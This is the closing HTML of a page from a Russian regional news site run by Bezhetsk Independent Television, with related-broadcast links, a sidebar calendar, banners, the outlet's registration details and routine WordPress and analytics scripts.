	</article><!-- #post-1498 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="digital-newspaper-block-title"><span>Похожие новости</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-109397" class="post-109397 post type-post status-publish format-standard has-post-thumbnail hentry category-vypusk-novostej category-novosti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="704" height="467" src="https://bntva.ru/wp-content/uploads/2026/01/yulya-e1768462092425.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://bntva.ru/novosti-efir-ot-14-yanvarya/">&#171;Новости&#187;. Эфир от 14 января</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://bntva.ru/author/redactor/">redactor</a></span></span><span class="post-date posted-on published"><a href="https://bntva.ru/novosti-efir-ot-14-yanvarya/" rel="bookmark"><time class="entry-date published" datetime="2026-01-15T10:28:26+03:00">15/01/2026</time><time class="updated" datetime="2026-01-15T10:28:27+03:00">15/01/2026</time></a></span>                                            <span class="post-comment">0</span>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-109039" class="post-109039 post type-post status-publish format-standard has-post-thumbnail hentry category-vypusk-novostej category-sobytiya-nedeli">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="828" height="467" src="https://bntva.ru/wp-content/uploads/2025/12/masha-3-e1766997313814.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://bntva.ru/sobytiya-nedeli-efir-ot-26-dekabrya/">&#171;События недели&#187;. Эфир от 26 декабря</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://bntva.ru/author/redactor/">redactor</a></span></span><span class="post-date posted-on published"><a href="https://bntva.ru/sobytiya-nedeli-efir-ot-26-dekabrya/" rel="bookmark"><time class="entry-date published" datetime="2025-12-29T11:36:23+03:00">29/12/2025</time><time class="updated" datetime="2026-01-09T08:51:29+03:00">09/01/2026</time></a></span>                                            <span class="post-comment">0</span>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="block-96" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://bntva.ru/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://bntva.ru/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://bntva.ru/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://bntva.ru/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://bntva.ru/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://bntva.ru/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://bntva.ru/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://bntva.ru/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://bntva.ru/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://bntva.ru/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://bntva.ru/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://bntva.ru/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://bntva.ru/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://bntva.ru/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://bntva.ru/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td id="today"><a href="https://bntva.ru/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://bntva.ru/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="block-225" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/tag/80-let-pobede/"><img decoding="async" width="1024" height="690" src="https://bntva.ru/wp-content/uploads/2025/04/1-33-1024x690.jpg" alt="" class="wp-image-99414" style="width:378px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2025/04/1-33-1024x690.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/04/1-33-300x202.jpg 300w, https://bntva.ru/wp-content/uploads/2025/04/1-33-768x517.jpg 768w, https://bntva.ru/wp-content/uploads/2025/04/1-33.jpg 1140w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-218" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/kabelnoe-tv/"><img loading="lazy" decoding="async" width="722" height="1024" src="https://bntva.ru/wp-content/uploads/2024/12/smotri-722x1024.jpg" alt="" class="wp-image-93027" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2024/12/smotri-722x1024.jpg 722w, https://bntva.ru/wp-content/uploads/2024/12/smotri-212x300.jpg 212w, https://bntva.ru/wp-content/uploads/2024/12/smotri-768x1089.jpg 768w, https://bntva.ru/wp-content/uploads/2024/12/smotri.jpg 990w" sizes="(max-width: 722px) 100vw, 722px" /></a></figure></div></section><section id="block-221" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://bntva.ru/category/vypusk-novostej/"><img loading="lazy" decoding="async" width="2560" height="1536" src="https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-scaled.jpg" alt="" class="wp-image-105890" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-scaled.jpg 2560w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-300x180.jpg 300w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-1024x614.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-768x461.jpg 768w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-1536x922.jpg 1536w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-2048x1229.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></a></figure></div></section><section id="block-226" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/category/chest-imeyu/"><img loading="lazy" decoding="async" width="1024" height="650" src="https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-1024x650.jpg" alt="" class="wp-image-105891" style="width:372px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-1024x650.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-300x190.jpg 300w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-768x487.jpg 768w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-1536x975.jpg 1536w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-2048x1299.jpg 2048w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-150x95.jpg 150w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-220" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://bntva.ru/radio-bezheczk/"><img loading="lazy" decoding="async" width="476" height="301" src="https://bntva.ru/wp-content/uploads/2024/12/eaiobxes1j8.jpg" alt="" class="wp-image-93254" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2024/12/eaiobxes1j8.jpg 476w, https://bntva.ru/wp-content/uploads/2024/12/eaiobxes1j8-300x190.jpg 300w, https://bntva.ru/wp-content/uploads/2024/12/eaiobxes1j8-150x95.jpg 150w" sizes="(max-width: 476px) 100vw, 476px" /></a></figure></div></section><section id="block-119" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/category/afisha/" target="_blank"><img loading="lazy" decoding="async" width="1024" height="547" src="https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-1024x547.jpg" alt="" class="wp-image-45167" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-1024x547.jpg 1024w, https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-300x160.jpg 300w, https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-768x410.jpg 768w, https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-1536x820.jpg 1536w, https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-2048x1094.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-222" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/vypisat-gazetu-bezheczkij-vestnik-mozhno-v-lyubom-mesyacze/"><img loading="lazy" decoding="async" width="1024" height="614" src="https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-1024x614.jpg" alt="" class="wp-image-96691" style="width:369px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-1024x614.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-300x180.jpg 300w, https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-768x461.jpg 768w, https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-1536x922.jpg 1536w, https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-2048x1229.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-143" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://vk.com/zbezdabezheck" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="1024" height="576" src="https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz-1024x576.jpg" alt="" class="wp-image-101392" style="width:386px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz-1024x576.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz-300x169.jpg 300w, https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz-768x432.jpg 768w, https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-209" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://vk.com/clubselena69"><img loading="lazy" decoding="async" width="1024" height="576" src="https://bntva.ru/wp-content/uploads/2024/08/orion1-1024x576.jpg" alt="" class="wp-image-81886" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2024/08/orion1-1024x576.jpg 1024w, https://bntva.ru/wp-content/uploads/2024/08/orion1-300x169.jpg 300w, https://bntva.ru/wp-content/uploads/2024/08/orion1-768x432.jpg 768w, https://bntva.ru/wp-content/uploads/2024/08/orion1.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-210" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://vk.com/clubselena69"><img loading="lazy" decoding="async" width="1024" height="576" src="https://bntva.ru/wp-content/uploads/2024/08/fasol-1024x576.jpg" alt="" class="wp-image-81887" style="width:371px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2024/08/fasol-1024x576.jpg 1024w, https://bntva.ru/wp-content/uploads/2024/08/fasol-300x169.jpg 300w, https://bntva.ru/wp-content/uploads/2024/08/fasol-768x432.jpg 768w, https://bntva.ru/wp-content/uploads/2024/08/fasol.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-214" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="819" src="https://bntva.ru/wp-content/uploads/2024/12/apteka-1024x819.jpg" alt="" class="wp-image-91980" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2024/12/apteka-1024x819.jpg 1024w, https://bntva.ru/wp-content/uploads/2024/12/apteka-300x240.jpg 300w, https://bntva.ru/wp-content/uploads/2024/12/apteka-768x614.jpg 768w, https://bntva.ru/wp-content/uploads/2024/12/apteka-1536x1229.jpg 1536w, https://bntva.ru/wp-content/uploads/2024/12/apteka-2048x1638.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div></section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
		<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer width-full-width--layout">
            <div class="digital-newspaper-container">
                <div class="row">
                            <div class="social-icons-wrap">
           <div class="social-icons">					<a class="social-icon" href="https://t.me/bntvaru" target="_blank"><i class="fab fa-telegram "></i></a>
							<a class="social-icon" href="https://vk.com/bezhetsk_tv" target="_blank"><i class="fab fa-vk "></i></a>
							<a class="social-icon" href="https://bntva.ru/wp-login.php?loggedout=true&#038;wp_lang=ru_RU" target="_blank"><i class="fas fa-bars "></i></a>
		</div>        </div>
              <div class="bottom-inner-wrapper">
              <div class="site-info ">
            <a href="https://bntva.ru/drevo-rubrik/">Древо рубрик</a> ㅤㅤ<a href="https://bntva.ru/radio-bezheczk/">Радио Бежецк 103,3 Fm</a>ㅤㅤ<a href="https://bntva.ru/radio-pozitiv/">Радио Позитив 103,7 Fm</a>ㅤㅤ<a href="https://bntva.ru/televidenie-2/?customize_changeset_uuid=1a93f2c8-a88a-4099-99c5-56ceca463a55&amp;customize_autosaved=on">Бежецкое телевидение</a>ㅤㅤ<a href="https://bntva.ru/kabelnoe-tv-2/">Кабельное ТВ</a>ㅤㅤㅤ<a href="https://bntva.ru/o-kompanii/?customize_changeset_uuid=1a93f2c8-a88a-4099-99c5-56ceca463a55&amp;customize_autosaved=on">О нас</a>
<p><strong> 12+ <a href="https://bntva.ru/feed/turbo/"> RSS </a> </strong></p>
<a href="https://bntva.ru/dlya-chitatelej/"> Для читателей </a> ㅤㅤㅤㅤㅤㅤㅤㅤ
ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤВаши персональные данные обрабатываются на сайте в целях его функционирования и, если Вы не согласны, то должны покинуть сайт. В противном случае это будет являться согласием на обработку ваших персональных данных.ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤ

ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤ<a href="https://bntva.ru/pravila-publikaczii-materialov-i-kommentirovaniya/?customize_changeset_uuid=8a83164a-81b8-4afb-83af-5a573169e63f&amp;customize_autosaved=on"> Правила публикации материалов и комментирования </a>

ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤИспользование материалов сайта возможно только с письменного разрешения редакции. Рубрики, а также материалы и статьи, помеченные «на правах рекламы», являются рекламно-информационными материалами портала.ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤ
В медиагруппу  ООО «Бежецкое независимое телевидение» (БНТВ) входят четыре СМИ: «Бежецкое независимое телевидение» (БНТВ) № ЭЛ № ТУ 69-00474 от 31 мая 2018 г , «Радио Позитив» № ЭЛ № ТУ69-00318 от 17 апреля 2013 г, «Радио Бежецк» № ЭЛ № ТУ 69-00364 от 19 июня 2014 г . 

                                 Сетевое издание «МОЛОГА.ИНФО» зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций серия Эл №ФС77-86531 от 26 декабря 2023 г. 
Редактор сайта - Вишнякова М.Н.
Главный редактор - Царева Ю.Н.
Учредитель СМИ: Общество с ограниченной ответственностью «Бежецкое независимое телевидение» (ИНН/КПП 6906006620/690601001).

ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤБНТВ 2025
				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
                 <div class="bottom-menu">
               <div class="menu-mobilnoe-container"><ul id="bottom-footer-menu" class="menu"><li id="menu-item-64537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64537"><a href="https://bntva.ru/category/hronika-dnya/">Хроника дня</a></li>
<li id="menu-item-64538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64538"><a href="https://bntva.ru/category/region/">Регион</a></li>
<li id="menu-item-64540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64540"><a href="https://bntva.ru/feeds/">Лента новостей</a></li>
<li id="menu-item-64541" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-64541"><a href="https://bntva.ru/category/archive/">Видео</a></li>
<li id="menu-item-64856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64856"><a href="https://bntva.ru/category/culture/">Культура</a></li>
<li id="menu-item-64542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64542"><a href="https://bntva.ru/category/obshhestvo/">Общество</a></li>
<li id="menu-item-64857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64857"><a href="https://bntva.ru/category/education/">Образование</a></li>
<li id="menu-item-64543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64543"><a href="https://bntva.ru/category/politics/">Политика</a></li>
<li id="menu-item-64867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64867"><a href="https://bntva.ru/category/sports/">Спорт</a></li>
<li id="menu-item-64544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64544"><a href="https://bntva.ru/category/economics/">Экономика</a></li>
<li id="menu-item-64934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64934"><a href="https://bntva.ru/category/health/">Здоровье</a></li>
<li id="menu-item-64545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64545"><a href="https://bntva.ru/category/incidents/">Происшествия</a></li>
<li id="menu-item-64868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64868"><a href="https://bntva.ru/category/beautification/">Благоустройство</a></li>
<li id="menu-item-64858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64858"><a href="https://bntva.ru/category/sobytiya-i-daty/">События и даты</a></li>
<li id="menu-item-64547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64547"><a href="https://bntva.ru/kontakty-2/">Контакты для обращений</a></li>
<li id="menu-item-64859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64859"><a href="https://bntva.ru/category/transport/">Транспорт</a></li>
<li id="menu-item-64539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64539"><a href="https://bntva.ru/category/fotogalereia/">Галерея</a></li>
<li id="menu-item-64860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64860"><a href="https://bntva.ru/category/speczproekty/">Спецпроекты</a></li>
<li id="menu-item-64862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64862"><a href="https://bntva.ru/category/stati/">Статьи</a></li>
<li id="menu-item-64863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64863"><a href="https://bntva.ru/poleznoe/">Полезное</a></li>
<li id="menu-item-64861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64861"><a href="https://bntva.ru/reklama/">Реклама</a></li>
<li id="menu-item-64864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64864"><a href="https://bntva.ru/advertisement/">Расценки</a></li>
</ul></div>            </div>
                  </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="digital-newspaper-scroll-to-top" class="align--right">
            <span class="icon-holder"><i class="fas fa-caret-up"></i></span>
        </div><!-- #digital-newspaper-scroll-to-top -->
                <div class="digital-newspaper-background-animation">
                <span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span>            </div><!-- .digital-newspaper-background-animation -->
        </div><!-- #page -->

            <noscript>
                <div>
                    <img src="https://mc.yandex.ru/watch/95382881" style="position:absolute; left:-9999px;" alt=""/>
                </div>
            </noscript>
            
    <style>
        /* .plyr__progress input[type=range]::-ms-scrollbar-track {
            box-shadow: none !important;
        }

        .plyr__progress input[type=range]::-webkit-scrollbar-track {
            box-shadow: none !important;
        } */

        .plyr {
            input[type=range]::-webkit-slider-runnable-track {
                box-shadow: none;
            }

            input[type=range]::-moz-range-track {
                box-shadow: none;
            }

            input[type=range]::-ms-track {
                box-shadow: none;
            }
        }
    </style>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/js/navigation.js?ver=1.1.17" id="digital-newspaper-navigation-js"></script>
<script id="digital-newspaper-theme-js-extra">
var digitalNewspaperObject = {"_wpnonce":"06226b1f42","ajaxUrl":"https:\/\/bntva.ru\/wp-admin\/admin-ajax.php","stt":"1","sticky_header":"","livesearch":"1"};
</script>
<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/js/theme.js?ver=1.1.17" id="digital-newspaper-theme-js"></script>
<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
</body>
</html>